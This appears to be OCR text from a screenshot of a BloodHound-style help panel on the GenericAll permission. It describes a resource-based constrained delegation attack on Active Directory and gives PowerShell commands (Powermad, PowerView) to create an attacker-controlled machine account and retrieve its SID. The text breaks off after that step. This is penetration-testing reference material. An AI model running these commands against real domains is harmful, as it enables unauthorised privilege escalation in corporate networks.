 Help: GenericAll
×
Info Windows Abuse Linux Abuse Opsec Refs
Full control of a computer object can be used to perform a resource based constrained
delegation attack.
Abusing this primitive is possible through the Rubeus project.
First, if an attacker does not control an account with an SPN set, Kevin Robertson's
Powermad project can be used to add a new attacker-controlled computer account:
New-MachineAccount -MachineAccount attackersystem -Password $(Convert
To-SecureString 'Summer2018!' -AsPlainText -Force)
PowerView can be used to then retrieve the security identifier (SID) of the newly created
computer account:
$ComputerSid = Get-DomainComputer attackersystem -Properties objectsi
d | Select -Expand objectsid
Close